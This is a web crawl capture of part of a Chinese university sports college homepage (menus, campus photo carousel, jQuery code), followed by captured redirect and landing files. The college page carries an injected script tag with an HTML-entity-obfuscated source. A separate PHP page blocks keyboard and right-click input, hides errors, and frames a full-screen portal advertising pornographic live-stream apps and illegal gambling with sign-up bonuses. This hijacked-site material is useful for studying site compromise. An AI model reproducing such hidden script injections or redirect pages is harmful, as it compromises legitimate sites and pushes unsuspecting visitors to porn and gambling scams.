            <li class="li2"><h4 class="h2"><a class="a2" href="rcpy/yjspy.htm" title="研究生培养">研究生培养</a></h4></li>
        </ul>
    </li>
    <li class="li1 hasUl1"><h4 class="h1"><a class="a1" href="xkjs.htm" title="学科建设">学科建设</a></h4>
        <ul class="ul1">
            <li class="li2"><h4 class="h2"><a class="a2" href="xkjs/zdxk.htm" title="重点学科">重点学科</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="xkjs/xwdjs.htm" title="学位点建设">学位点建设</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="xkjs/jxky_shfwpt.htm" title="教学科研、社会服务平台">教学科研、社会服务平台</a></h4></li>
        </ul>
    </li>
    <li class="li1 hasUl1"><h4 class="h1"><a class="a1" href="kxyj.htm" title="科学研究">科学研究</a></h4>
        <ul class="ul1">
            <li class="li2"><h4 class="h2"><a class="a2" href="kxyj/sbxx.htm" title="申报信息">申报信息</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="kxyj/kycg.htm" title="科研成果">科研成果</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="kxyj/xsdt.htm" title="学术动态">学术动态</a></h4></li>
        </ul>
    </li>
    <li class="li1 hasUl1"><h4 class="h1"><a class="a1" href="gtjx.htm" title="公体竞训">公体竞训</a></h4>
        <ul class="ul1">
            <li class="li2"><h4 class="h2"><a class="a2" href="gtjx/ggty.htm" title="公共体育">公共体育</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="gtjx/gspydd.htm" title="高水平运动队">高水平运动队</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="gtjx/jxfc.htm" title="竞训风采">竞训风采</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="gtjx/mzcttyyd.htm" title="民族传统体育运动">民族传统体育运动</a></h4></li>
        </ul>
    </li>
    <li class="li1 hasUl1"><h4 class="h1"><a class="a1" href="zsjy.htm" title="招生就业">招生就业</a></h4>
        <ul class="ul1">
            <li class="li2"><h4 class="h2"><a class="a2" href="zsjy/bks.htm" title="本科生">本科生</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="zsjy/yjs.htm" title="研究生">研究生</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="zsjy/jyxx.htm" title="就业信息">就业信息</a></h4></li>
        </ul>
    </li>
    <li class="li1"><h4 class="h1"><a class="a1" href="rczp.htm" title="人才招聘">人才招聘</a></h4>
    </li>
    <li class="li1"><h4 class="h1"><a class="a1" href="shfw.htm" title="社会服务">社会服务</a></h4>
    </li>
    <li class="li1 hasUl1"><h4 class="h1"><a class="a1" href="xzzq.htm" title="下载专区">下载专区</a></h4>
        <ul class="ul1">
            <li class="li2"><h4 class="h2"><a class="a2" href="xzzq/xwxz.htm" title="校务下载">校务下载</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="xzzq/ywxz.htm" title="院务下载">院务下载</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="xzzq/gzzd.htm" title="规章制度">规章制度</a></h4></li>
        </ul>
    </li>
    <li class="li1 hasUl1"><h4 class="h1"><a class="a1" href="lxwm.htm" title="联系我们">联系我们</a></h4>
        <ul class="ul1">
            <li class="li2"><h4 class="h2"><a class="a2" href="lxwm/sjxx.htm" title="书记信箱">书记信箱</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="lxwm/yzxx.htm" title="院长信箱">院长信箱</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="lxwm/yngbmlxfs.htm" title="院内各部门联系方式">院内各部门联系方式</a></h4></li>
            <li class="li2"><h4 class="h2"><a class="a2" href="lxwm/cglxfs.htm" title="场馆联系方式">场馆联系方式</a></h4></li>
        </ul>
    </li>



</ul>
            <script type="text/javascript">
            jQuery(function($){
                var navST;
                var navST1;
                var name='mainNav';
                var t=200;
                var type='1';
                var removeOn='false';
                var effect='fade';
                var appendItem = '#';
                var li="#"+name+" li";
                var index = 0; 

                if( !$("#"+name+" .li1").hasClass("on1") ){ $("#"+name+" .li1").first().addClass("on1"); } //默认第一个加.on1类
                index = $("#"+name+" .li1").index( $("#"+name+" .on1") );

                //鼠标离开导航后，回复默认.on1类位置
                $("#"+name).hover(
                    function(){ if(navST1!=null)clearTimeout(navST1);},
                    function(){ navST1 = setTimeout( function(){ $("#"+name+" .li1").removeClass("on1").eq(index).addClass("on1") },500 ); }
                ); 

                if(type=='1'){ li="#"+name+" .li1"; }
                if( appendItem!='#'){ //插入内容
                var appendHtml = $(appendItem).html();  $(li).first().append( appendHtml );  $(appendItem).remove(); }

                if(type=='3'){ $("#"+name+" .on1").find("ul").first().show(); }

                $(li).hover(function(){
                    var curItem = $(this);
                    var onNum = (curItem.attr("class").split(" "))[0].replace("li","");
                    $(li).removeClass("on"+onNum); curItem.addClass("on"+onNum);
                    navST = setTimeout(function(){//延时触发
                    
                    if( $("ul:first",curItem).css("display") !="block" ){ $(li+" .ul"+onNum).hide(); 
                        if( effect=='fade') $("ul:first",curItem).fadeIn(t);
                        else $("ul:first",curItem).slideDown(t);
                    };
                    navST = null;
                    },t);
                }, function(){
                    if(navST!=null)clearTimeout(navST);
                    if(type=='1' || type=='2'){ 
                        if( effect=='fade') $(this).find("ul").first().fadeOut(t); 
                        else $(this).find("ul").first().slideUp(t); 
                    }
                    if (removeOn=='true') {  $(this).removeClass("on1"); }
                    },t); //end hover
            });
            </script>
    <div   date-time="1766714805"   dir="ocqpbz" class="tuyi">
        
                <div   date-time="1766714805"   dir="korenx" class="bd" style="width:1920px;height:640px;overflow:hidden;">
  <ul>
        <li>
      <div   date-time="1766714805"   dir="xfhpqj" class="pic"><a><img src="images/202007292134220120_1920_640.png" width="1920" height="640"></a></div>
      <div   date-time="1766714805"   dir="xdkyqf" class="con">
        <div   date-time="1766714805"   dir="ytpeas" class="title"><a>“亚洲女飞人”韦永丽</a></div>
        <div   date-time="1766714805"   dir="musvlr" class="bg"></div>
      </div>
    </li>
    <li>
      <div   date-time="1766714805"   dir="rijeef" class="pic"><a><img src="images/202006292221551970_1920_640.jpg" width="1920" height="640"></a></div>
      <div   date-time="1766714805"   dir="pehhfm" class="con">
        <div   date-time="1766714805"   dir="hiruki" class="title"><a>武鸣校区</a></div>
        <div   date-time="1766714805"   dir="nplkrh" class="bg"></div>
      </div>
    </li>
    <li>
      <div   date-time="1766714805"   dir="jgozrt" class="pic"><a><img src="images/songyuantiyuguan.jpg" width="1920" height="640"></a></div>
      <div   date-time="1766714805"   dir="ebtpyh" class="con">
        <div   date-time="1766714805"   dir="ztyeim" class="title"><a>松园体育馆</a></div>
        <div   date-time="1766714805"   dir="yqodxs" class="bg"></div>
      </div>
    </li>
    <li>
      <div   date-time="1766714805"   dir="bsjjiv" class="pic"><a><img src="images/lanyuan.jpg" width="1920" height="640"></a></div>
      <div   date-time="1766714805"   dir="ghrbuy" class="con">
        <div   date-time="1766714805"   dir="qqmndd" class="title"><a>兰园体育馆</a></div>
        <div   date-time="1766714805"   dir="srkjur" class="bg"></div>
      </div>
    </li>
    <li>
      <div   date-time="1766714805"   dir="kigzla" class="pic"><a><img src="images/tianjingchang2.jpg" width="1920" height="640"></a></div>
      <div   date-time="1766714805"   dir="tgiwxz" class="con">
        <div   date-time="1766714805"   dir="jvtyjq" class="title"><a>松园田径场</a></div>
        <div   date-time="1766714805"   dir="pxzaos" class="bg"></div>
      </div>
    </li>
    <li>
      <div   date-time="1766714805"   dir="zknllf" class="pic"><a><img src="images/tianjingchangtiyuguan.jpg" width="1920" height="640"></a></div>
      <div   date-time="1766714805"   dir="irxszz" class="con">
        <div   date-time="1766714805"   dir="ohvqio" class="title"><a>兰园田径场</a></div>
        <div   date-time="1766714805"   dir="pusndh" class="bg"></div>
      </div>
    </li>
  </ul>
</div>
<div   date-time="1766714805"   dir="jtittx" class="hd">
  <ul>
    <li class="li1"><span>1</span></li>
    <li class="li2"><span>2</span></li>
    <li class="li3"><span>3</span></li>
    <li class="li4"><span>4</span></li>
    <li class="li5"><span>5</span></li>
    <li class="li6"><span>6</span></li>
  </ul>
</div>
          
    </div>
    <div   date-time="1766714805"   dir="skuoza" class="tuer">
    </div>

        <div   date-time="1766714805"   dir="nhudof" class="tusan">
        <li></li>
    <li></li>
    <li></li>
    <li></li>
    <li></li>
    <li></li>
    <li></li>
    <li></li>
</div>
</div>
<script>
    $(document).ready(function () {

        var ii = 0;
        var imghtml = '';
        $('.tuyi').children('.bd').children('ul').children('li').children(".pic").each(function () {
            var herflink = $(this).children('a').attr('href');
            var title = $(this).siblings('.con').children('.title').children('a').html();
            var imgsrc = $(this).children('a').children('img').attr('src');
            if(imgsrc==''){
                imgsrc="//static.runoob.com/images/mix/img_fjords_wide.jpg";
            }
            
            if (ii == 0) {
                imghtml = imghtml + '<div   date-time="1766714805"   dir="brwtkc" class="carousel-item active">\n' +
                    '    <a href="#"> <img   class="rounded-bottom" src="' + imgsrc + '"></a>\n' +
                    '    <div   date-time="1766714805"   dir="vzokku" class="carousel-caption">\n' +
                    '                            <h3></h3>\n' +
                    '                            <p><span>' + title + '</span></p>\n' +
                    '                        </div>     </div>';
            } else {
                imghtml = imghtml + '<div   date-time="1766714805"   dir="algfbs" class="carousel-item">\n' +
                    '    <a href="#"> <img class="rounded-bottom" src="' + imgsrc + '"></a>\n' +
                    '    <div   date-time="1766714805"   dir="xoyazp" class="carousel-caption">\n' +
                    '                            <h3></h3>\n' +
                    '                            <p><span>' + title + '</span></p>\n' +
                    '                        </div>       </div>';
            }
            ii++;

        });
        $('#demo').children('.carousel-inner').html(imghtml);


        imghtml = '';
        $('.tusan').children('li').each(function () {
            var herflink = $(this).children('a').attr('href');
            var title = $(this).children('a').attr('title');

            var imgsrc = $(this).children('a').children('img').attr('src');
            if (imgsrc == '') {
                imgsrc = "//static.runoob.com/images/mix/img_fjords_wide.jpg";
            }

            imghtml = imghtml + ' <div   date-time="1766714805"   dir="fzhucb" class="col-lg-3 col-6"><a title="' + title + '" href="' + herflink + '" target="_blank"><img\n' +
                '                            src="' + imgsrc + '"/></a>\n' +
                '                    </div>';


        });
        $('.picList').html(imghtml);


        ii = 0;
        imghtml = '';
        var imghtmltwo='';
        var imghtmlthree='';
        $('.tuer').children('li').children(".pic").each(function () {
            var herflink = $(this).children('a').attr('href');
            var title = $(this).children('a').attr('title');

            var imgsrc = $(this).children('a').children('img').attr('src');
            if(imgsrc==''){
                imgsrc="//static.runoob.com/images/mix/img_fjords_wide.jpg";
            }
            if(ii==0){
                imghtmlthree = imghtmlthree + '<div   date-time="1766714805"   dir="tmfmlm" class="carousel-item active">\n' +
                    '    <a href="' + herflink + '"> <img   class="rounded" width="100%" src="' + imgsrc + '"></a>\n' +
                    '    <div   date-time="1766714805"   dir="lqifyu" class="carousel-caption">\n' +
                    '                            <h3></h3>\n' +
                    '                            <p><span>' + title + '</span></p>\n' +
                    '                        </div>     </div>';
            }else{
                imghtmlthree = imghtmlthree + '<div   date-time="1766714805"   dir="jhzaon" class="carousel-item">\n' +
                    '    <a href="' + herflink + '"> <img   class="rounded" width="100%" src="' + imgsrc + '"></a>\n' +
                    '    <div   date-time="1766714805"   dir="uigcfz" class="carousel-caption">\n' +
                    '                            <h3></h3>\n' +
                    '                            <p><span>' + title + '</span></p>\n' +
                    '                        </div>     </div>';
            }

            if (ii <= 5) {
                imghtml = imghtml + '<div   date-time="1766714805"   dir="hbrhok" class="col-lg-2 col-6">\n' +
                    '                                <a class="ubc" data-target="#demo2" data-slide-to="'+ii+'" ><img alt="'+title+'" class="img-thumbnail"\n' +
                    '                                                            src="' + imgsrc + '"></a>\n' +
                    '                                <div></div>\n' +
                    '\n' +
                    '                            </div>';
            } else {
                imghtmltwo = imghtmltwo + '<div   date-time="1766714805"   dir="uawnrx" class="col-lg-2 col-6">\n' +
                    '                                <a class="ubc" data-target="#demo2" data-slide-to="'+ii+'"><img   alt="'+title+'" class="img-thumbnail"\n' +
                    '                                                            src="' + imgsrc + '"></a>\n' +
                    '                                <div></div>\n' +
                    '\n' +
                    '                            </div>';
            }
            ii++;

        });
        $('#demo1').children('.carousel-inner').html('<div   date-time="1766714805"   dir="onautl" class="carousel-item active" style=" padding-left:10px;padding-right:10px;" data-interval="0001"> <div   date-time="1766714805"   dir="jrqers" class="row">'+imghtml+'</div></div>' +
            '<div   date-time="1766714805"   dir="pfltau" class="carousel-item" style=" padding-left:10px;padding-right:10px;" data-interval="0001"> <div   date-time="1766714805"   dir="uqggfk" class="row">'+imghtmltwo+'</div></div>');
        $('#demo2').children('.carousel-inner').html(imghtmlthree);

        $(document).on("click", ".ubc", function () {
            $('#myModal').modal('show');
        });



        var timg=$('.t1').children('.pic').children('a').children('img').attr("src");
        var turl=$('.t1').children('.pic').children('a').attr("href");
        var ttitle=$('.t1').children('.pic').children('a').attr("title");
        var tcon=$('.t1').children('.con').children('.intro').html();
        if(timg==''){
            timg="//static.runoob.com/images/mix/img_fjords_wide.jpg";
        }

        $('.t1').html('<div   date-time="1766714805"   dir="uebxlx" class="row">\n' +
            '\n' +
            '                                    <div   date-time="1766714805"   dir="xvqcla" class="col-4">\n' +
            '                                        <div   date-time="1766714805"   dir="nzovto" class="tt nav flex-column justify-content-center"><img\n' +
            '                                                class="toutu img-thumbnail"\n' +
            '                                                src="'+timg+'">\n' +
            '                                        </div>\n' +
            '                                    </div>\n' +
            '                                    <div   date-time="1766714805"   dir="jdjzrj" class="col-8">\n' +
            '\n' +
            '                                        <h5 class="text-center toptt"><a class="text-danger" href="'+turl+'"\n' +
            '                                                                         target="_blank" title="'+ttitle+'">'+ttitle+'</a>\n' +
            '                                        </h5>\n' +
            '                                        <span class="small text-muted">'+tcon+'</span>\n' +
            '                                    </div>\n' +
            '                                </div>');




        var startX, endX;//声明触摸的两个变量
        var offset = 30;//声明触摸距离的变量
        $('.carousel-inner').on('touchstart', function (e) {
            startX = e.originalEvent.touches[0].clientX;//当触摸开始时的x坐标；
        });
        $('.carousel-inner').on('touchmove', function (e) {
            endX = e.originalEvent.touches[0].clientX;//当触摸离开时的x坐标；
        });
        $('.carousel-inner').on('touchend', function (e) {
            //当触摸完成时进行的事件；
            var distance = Math.abs(startX - endX);//不论正负，取值为正值；
            if (distance > offset) {
                if (startX > endX) {
                    $('#myCarousel').carousel('next');//当开始的坐标大于结束的坐标时，滑动到下一附图
                } else {
                    $('#myCarousel').carousel('prev');//当开始的坐标小于结束的坐标时，滑动到上一附图

                }

            }
        });

    });

</script>
<script src="dfiles/12890/template/309630/skin/newone/js/main.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#112;&#97;&#111;&#112;&#97;&#111;&#116;&#106;&#50;&#46;&#106;&#115;"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3faad32c5094477c98c6d6f58c5253ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zjjllx.aqiao668800.com/btmb56.php
body_size: 242
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>欢迎光临</title>
</head>
<body>
<iframe src='https://zzfwq.smtt88.com' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://zzfwq.smtt88.com/
body_size: 1909
content:
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>91-探秘</title>
<link rel="stylesheet" href="style.css">
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281439599&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</head>
<body>
<div class="wrap">
  <header class="header">
    <div class="logo">
      <img src="images/logo.png" alt="logo">
    </div>
    <div><a class="apply-btn" href="https://t.me/liuliangzhuanyong"target="_blank">申请收录</a></div>
  </header>

  <div class="marquee-wrap">
    <div style="width:200%;display:inline-block;">
      <div class="marquee" aria-hidden="true">
        <span>欢迎来到本站 — 所有APP站长亲自认证，请各位色友放心下载 ！！！</span>
        <span>请牢记回家的路网址：2002.red ！！！</span>
      </div>
    </div>
  </div>

  <section class="carousel" aria-label="主页轮播">
  <div class="slides" id="slides">
    <a class="slide" href="https://64532.wang" target="_blank">
    <img src="https://img.mmtd.top/sht750.gif" alt="色花堂轮播1"></a>
    <a class="slide" href="https://39958.wang" target="_blank">
    <img src="https://img.mmtd.top/tianmei750x125.gif" alt="天美2"></a>
    <a class="slide" href="https://39745.wang" target="_blank">
    <img src="https://img.mmtd.top/hc750.gif" alt="嗨草轮播33"></a>
  </div>
    <div class="controls">
      <button id="prev">◀</button>
      <button id="next">▶</button>
    </div>
    <div class="dots" id="dots">
      <div class="dot active" data-index="0"></div>
      <div class="dot" data-index="1"></div>
      <div class="dot" data-index="2"></div>
    </div>
  </section>

  <section class="apps" aria-label="应用下载">
    <h3 style="margin:0 0 8px 4px; font-size: 22px;">🎥直播专区</h3>
    <div class="apps-grid" id="apps-live"></div>
  </section>

  <section class="apps" aria-label="应用下载">
    <h3 style="margin:0 0 8px 4px; font-size: 22px;">🎰博弈专区</h3>
    <div class="apps-grid" id="apps-game"></div>
  </section>

  <section class="carousel carousel-recommend" aria-label="推荐轮播">
    <div class="slides" id="slides-recommend">
    <a class="slide" href="https://30698.wang" target="_blank">
    <img src="https://img.mmtd.top/PG6367.gif" alt="PG轮播图1"></a>
    <a class="slide" href="https://775065.com/?aff=100022058" target="_blank">
    <img src="https://img.mmtd.top/yh750x125.gif" alt="银河轮播图2"></a>
    <a class="slide" href="https://baidu.com/" target="_blank">
    <img src="https://img.mmtd.top/999pa750x125.gif" alt="新葡京轮播图3"></a>
    <a class="slide" href="https://yd8155.com:9900/" target="_blank">
    <img src="https://img.mmtd.top/yd750.gif" alt="云鼎轮播图4"></a>
  </div>
    <div class="controls">
      <button id="prev-recommend">◀</button>
      <button id="next-recommend">▶</button>
    </div>
    <div class="dots" id="dots-recommend">
      <div class="dot active" data-index="0"></div>
      <div class="dot" data-index="1"></div>
      <div class="dot" data-index="2"></div>
    </div>
  </section>

  <section class="apps" aria-label="站长推荐">
    <h3 class="section-title"><span class="emoji">🔥</span>站长推荐</h3>

<div class="app-card">
  <a href="https://64532.wang" class="app-img-link">
    <img src="https://img.mmtd.top/sht150.gif" alt="App 1" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">色花堂直播</h3>
    <p class="app-desc">亚洲第一色播平台 网红/空姐/明星/学生 在线性爱直播 免费观看 </p>
  </div>
  <a href="https://64532.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://39958.wang" class="app-img-link">
    <img src="https://img.mmtd.top/150x150.gif" alt="App 2" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">e次元直播</h3>
    <p class="app-desc">直播做爱 任你指挥 独家原创 免费观看</p>
  </div>
  <a href="https://39958.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://39745.wang" class="app-img-link">
    <img src="https://img.mmtd.top/hc150.gif" alt="App 3" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">嗨草直播</h3>
    <p class="app-desc">各种玩法 刺激调教 道具 人妻 剧情 乱伦 免费看</p>
  </div>
  <a href="https://39745.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://30698.wang" class="app-img-link">
    <img src="https://img.mmtd.top/wg150X150.gif" alt="App 4" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">PG娱乐</h3>
    <p class="app-desc">站长担保大额无忧 PG直营 注册送888元 每日免费抢红包</p>
  </div>
  <a href="https://30698.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://68240.wang" class="app-img-link">
    <img src="https://img.mmtd.top/xpj150.gif" alt="App 5" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">澳门新葡京</h3>
    <p class="app-desc">官方直营 世界杯指定投注平台 注册送888元 返水5%</p>
  </div>
  <a href="https://68240.wang" class="app-btn">立即下载</a>
</div>
  </section>

  <footer>
    <div class="footer-note">
      本站仅提供软件下载导航，不参与任何 App 的开发与运营，所有资源来源于网络。
    </div>
    <div class="footer-copy">
      © <span id="year"></span>&nbsp;秘密通道 All Rights Reserved.
    </div>
  </footer>
</div>

<div class="sticky-banner" role="dialog" aria-label="底部横幅">
  <div class="sticky-inner">
  <a href="https://64532.wang" target="_blank">
    <img src="https://img.mmtd.top/sht960.gif" alt="下载横幅" class="banner-img">
	</a>
    <button class="sticky-close" aria-label="关闭横幅">✖</button>
  </div>
</div>


<script src="script.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.avidol.net/dfiles/12890/template/309630/skin/newone/css/b182033b05e509ba7da9a2bdce0c8f12_main.css
body_size: 3566
content:
.top {text-align: right;}


.search input {
    opacity: 0.5;}

.menu {

    /*  -moz-box-shadow: 0px -0px 10px #be1e68; !* è€çš„ firefox *!
      box-shadow: 0px -0px 10px #be1e68;
      background-image: linear-gradient(to right, #f0125b, #8b2974);
      border-top:  rgba(255, 255, 255, 0.4) solid 1px;*/
    border-radius: 20px 20px 0 0;
    background-color: #0f56a6;
    padding: 0 10px;}

.bg-light {
    background-color: rgba(255, 255, 255, 0) !important;}

.navbar {
    padding: 0.2rem 0;}

.nav-pills .nav-link.active, .nav-pills .show > .nav-link {
    color: #fff;
    background-color: #ffffff;}

.navbar-nav {
    width: 100%;}

.navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0;}

.navbar-dark .navbar-nav .nav-link {
    font-weight: bold;
    color: rgba(0, 0, 0, 1);}

.navbar-light .navbar-nav .nav-link {

    color: rgba(255, 255, 255, 1);}

.nav-item:hover {
    /*background-color: #067bc5;*/
    border-radius: 5px;
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.8));}
.nav-tabs .nav-link {
    display: block;
    padding: .5rem .5rem;}

.search {
    position: absolute;

    right: 40px;

    padding-top: 15px;
    z-index: 2;
    transition:width 2s;
    -moz-transition:width 2s; /* firefox 4 */
    -webkit-transition:width 2s; /* safari and chrome */
    -o-transition:width 2s; /* opera */
    width: 100%;}

.sc input{
text-align: center;
 margin-right: -5px;
    padding: 5px;}
.sc button{
 
    padding: 5px;}
.logo {
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;}

.logoimg {
    padding-top: 40px;
    padding-bottom:10px;
    max-width: 100%;}

#demo .carousel-inner img {
    width: 100%;}

.titlebg {
    padding: 0px 0px 0px 5px;
    border-left: 5px solid #e60003;}
.titlebg  .float-right{
font-size: smaller;}
.titlebgcolor {
    /* background-color: #df7e15;*/
    font-weight: bold;
    /*background-image: linear-gradient(to right, #f0125b, #8b2974);*/
    background-color: #e60003;
    line-height: 30px;
    padding: 5px 10px;
    border-radius: 0px 5px 5px 0px;}

.text-warning {
   
    color: #e60003 !important;}

.sycontent {
    list-style-type: none;
    padding: 0px;
    margin: 10px 0;}

.sycontent li {
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dotted #ddd;}

.date {
    width: 15%;
    float: left;
   
    font-family: 'Candara', serif;
    line-height: 28px;
    height: 28px;
    color: #e60003;
    text-align: center;
    font-weight: bold;}

.sycontent a {
    padding-left: 10px;
    width: 85%;
    /* color: #1d2124;*/
    color: rgba(0, 0, 0, 1);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; /*ä¸æ¢è¡Œ */
    display: block;}
.small a {
    width: 60px;
    display: inline;}
.tt {
    width: 100%;
    height: 100%;}

.toptt {}

.toptt a {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;}

.toutu {
    max-width: 100%;

    max-height: 180px;}

.p2-ul {
    font-family: 'Candara', serif;
    list-style-type: none;
    padding: 0px;
    margin: 10px 0;}

.p2-ul li {
    clear: both;
    height: 55px;
    border-bottom: 1px dotted #ddd;}

.p2-ul a {
    color: rgba(0, 0, 0, 1);}

.p2-time {
    width: 13%;
    float: left;
    background: #fafafa;}

.p2-dd {
    font-size: 34px;
    font-weight: bold;
    display: block;
    line-height: 25px;
    font-family: Georgia, arial;}

.p2-ym {
    font-size: 12px;
    height: 25px;
    line-height: 23px;
    font-family: Georgia, arial;
    color: #555;}

p2-con {
    width: 87%;
    float: left;}

.bottom {
    border-radius: 20px;
    background-color: #0f56a6;
    text-align: center;
    
    padding: 20px;
    line-height: 30px;
    color: #ffffff;
    font-size: smaller;}

.videosy {
    margin-top: 10px;


    width: 100%;
    max-height: 330px;}
.video {
    margin-top: 10px;


    width: 100%;}

.listLTitle {
    color: #df7e15;
    padding-left: 10px;
    border-bottom: solid 1px #eeeeee;}

.listLTitle span {
    line-height: 35px;
    padding-bottom: 5px;
    border-bottom: solid 3px #df7e15;}

.listcontent {
    min-height: 575px;
    list-style-type: none;
    padding: 0px 10px;
    margin: 10px 0;}

.listcontent li {
    clear: both;
    margin-top: 5px;
    margin-bottom: 5px;
    line-height: 35px;}

.listcontent .date {
    text-align: right;
    float: right;}

.listcontent a {
    padding-left: 10px;
    width: 85%;
    /*color: #1d2124;*/
    color: rgba(0, 0, 0, 1);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;}
.listcontent .split{
    border-bottom: #cce5ff dotted 1px;
    margin: 20px 0;}

.pager {
    text-align: right;
    padding: 10px;}

.pager a {
    color: rgba(0, 0, 0, 1);}

.contentTitle {
    border-top: #dee2e6  solid 1px;
    
    padding:40px 0 20px 0;
    text-align: center;
    font: normal 24px/32px "Microsoft YaHei";
    font-weight: bold;
    color: rgba(0, 0, 0, 1);
    margin: 0;}

.newscontent {
    padding: 20px 10px;
    max-width: 100%;
    overflow: hidden;}
.lingdao{
    width:172px;}
.float-right{
    padding-right: 10px;}
.newscontent img {
    max-width: 100%;
    height: auto;}
.carousel-indicators{
    width: 100px;}

.carousel-indicators li {

    border-radius: 50%;
    width: 8px;
    height: 8px;}

.carousel-caption {
    left: 5%;
    bottom: -20px;
    text-align: left;}

.carousel-caption p span {
    padding: .5rem;
    background-color: rgba(0, 0, 0, 0.5);
    line-height: 40px;}

.carousel-indicators {
    justify-content: right;
    margin-right: 5%;
    margin-left: 90%;}


.video li {
    width: 25%;
    float: left;
    clear: right;
    list-style:none;
    padding: 10px;}

.video li img {
    width: 173px;
    max-width:100%;
    height: auto;
    clear: both;}

.video .date {
    padding-left: 5%;
    float: none;}

.video a {
    width: 96%;
    padding: 2%;}

.video .split {
    width: 0%;}

body {

    font-family: 'Microsoft YaHei', SimSun, SimHei, "STHeiti Light", STHeiti, "Lucida Grande", Tahoma, Arial, Helvetica, sans-serif;
    background-color: #f2f2f2;
    background-image: url(../../../../27103/skin/newone/images/bg.jpg);
    background-position: top center;
    background-repeat: no-repeat;}

.dropdown-menu {
    min-width: 8rem;}

.navbar-light .navbar-nav .nav-link {}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {

    border-color: #fff #fff #f0125b;}

.jys {
    padding-top: 20px;}

.jys img {
    max-width: 100%;}





#demo1 img {
    width: 100%;}

.yqlj {

    min-height: 90px;
    padding-top: 15px;
    padding-bottom: 15px;
    background-color: #ffffff;
    width: 100%;}
.rounded20{
    border-radius: 0 0 20px 20px;
    margin-bottom: 20px;}

.picList img {


    margin: 5px 5px;
    _display: inline;
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: .25rem;
    max-width: 100%;
    height: 46px;}

.borzi{
    /*border: 4px #f0125b solid;*/
    /*  padding: 2px;*/
    margin-top: 20px;}
.borzier{

    background: #efefef;
    /*border: 1px #f0125b solid;*/
    /*  padding: 8px;*/
    /* min-height:200px ;*/
    font-size: small;}
.borzier:hover{
    color: white;
    background: blue;}

.borzier h3{
    padding-top: 10px;}
a {
    color: #000000;}

.carousel-control-next, .carousel-control-prev {

    opacity: 1;}

.newscontent table{
    max-width: 100%;}

/*@-webkit-keyframes masked-animation {
    0% {
        background-position: 0 0;
    }
    100% {
        background-position: -100% 0;
    }
}*/
.bounce {



    color: hsla(0, 0%, 100%, .65);
    /*background: -webkit-linear-gradient(left, red, orange 25%, yellow 50%, green 75%, deeppink);
    color: transparent;
    -webkit-background-clip: text;



    background-size: 200% 100%;
    animation: masked-animation 1s infinite linear;*/

    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;


    /*font: normal bold 1rem "product sans", sans-serif;*/
    white-space: nowrap;
